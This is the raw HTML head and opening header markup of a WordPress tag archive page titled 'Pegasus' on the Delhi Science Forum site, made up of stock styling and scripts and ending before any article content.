

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/tag/pegasus/
body_size: 10234
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>Pegasus &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Pegasus Tag Feed" href="https://delhiscienceforum.net/tag/pegasus/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/tags/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-pegasus tag-251 wp-custom-logo wp-embed-responsive no-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
